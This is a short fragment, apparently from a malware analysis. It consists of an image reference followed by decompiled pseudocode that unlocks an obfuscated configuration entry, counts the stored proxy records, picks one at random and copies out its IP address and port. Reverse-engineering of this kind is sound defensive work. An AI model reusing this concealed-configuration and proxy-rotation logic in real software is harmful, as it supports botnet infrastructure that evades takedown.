 var_unlock(0x2Au);
v47 = var_get(0x2A);
wrap_strncpy((int)&v92, v47 + 2, 2);
proxys in index 0x2a
v48 = random_next();
LOWORD(dword_19E20) = mod_proc(v48, (unsigned __int8)v92 | (HIBYTE(v92) << 8));
dword_19E20 = (unsigned __int16)dword_19E20;
v49 = var_get(0x2A);
wrap_strncpy((int)&v71, v49 + 4, 6 * ((unsigned __int8)v92 | (HIBYTE(v92) << 8)));
wrap_strncpy((int)&ip, (int)&v71 + 6 * dword_19E20, 4);
wrap_strncpy((int)&port, (int)&v71 + 6 * dword_19E20 + 4, 2);
var_lock(0x2A);